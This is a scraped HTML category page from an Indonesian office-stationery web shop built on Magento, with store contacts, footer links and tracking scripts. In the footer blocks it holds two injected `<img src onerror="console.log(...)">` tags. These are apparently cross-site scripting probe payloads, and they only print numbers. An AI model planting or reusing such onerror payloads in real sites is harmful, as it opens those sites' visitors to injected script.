<p >(Paper bag – ctgr-086-M)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="3amNeuJ83DwXrYiC" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can't find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.alattulis.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.alattulis.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.id/blog" id="idNF820M83" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DOBLEIB],#html-body [data-pb-style=IFRHPBN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IFRHPBN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b8bd;min-height:100%}#html-body [data-pb-style=DOBLEIB]{align-self:stretch}#html-body [data-pb-style=CCWBE7W]{display:flex;width:100%}#html-body [data-pb-style=WE5RG2T]{background-color:#f6b8bd;padding-left:25px}#html-body [data-pb-style=BFAQ7G0],#html-body [data-pb-style=WE5RG2T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=JXUJEWQ]{padding-left:25px;padding-right:25px}#html-body [data-pb-style=LQXPOID]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="IFRHPBN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DOBLEIB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CCWBE7W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE5RG2T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.id</strong></div>
<ul>
<li><a href="https://www.alattulis.id/about-us/distributor-stationery-kantor-atk/">About Us alattulis.id</a></li>
<li><a href="https://www.alattulis.id/lokasi/pusat-atk-stationery-alat-tulis-kantor-murah/">Alamat Supplier ATK</a></li>
<li><a href="https://www.alattulis.id/customer-service-pembelian-alat-tulis-kantor-atk-sekolah/">Customer Servise</a></li>
<li><a href="https://www.alattulis.id/informasi-seputar-alat-tulis-sekolah-kantor/">Informasi ATK Stationery</a></li>
<li><a href="https://www.alattulis.id/paket-perdana-usaha-atk/">Paket Perdana Usaha ATK</a></li>
<li><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/">Daftar Harga Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/kirim-alat-tulis-kantor-stationery-sekolah-pakai-jasa-ekspedisi-murah/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/siplah-cara-belanja-perlengkapan-sekolah-di-sistem-informasi-pengadaan-sekolah/">SIPLAH</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BFAQ7G0"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="JXUJEWQ"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQXPOID"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> <!-- Give this div your desired background color -->
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Q2nX7Rj.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(57);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWXG25V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div> <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div>   <script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0DYPWR4PL');
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-57RDGFC"></script>
<script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
         var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SSMG6EV8RD');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 4,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-5"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-S0DYPWR4PL"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.alattulis.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Toko Grosir Stationery Jual ATK Kantor Harga Murah Supplier Alat Tulis Sekolah Lengkap"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/alat-alat-kantor.html","name":"Stationery"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/alat-alat-kantor\/koper-dan-tas.html","name":"Koper - Tas Sekolah & Kantor"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/alat-alat-kantor\/koper-dan-tas\/tas-selempang.html","name":"Tas Selempang"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.alattulis.id\/alat-alat-kantor\/koper-dan-tas\/tas-selempang.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Tas Selempang Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery","url":"https:\/\/www.alattulis.id\/alat-alat-kantor\/koper-dan-tas\/tas-selempang.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
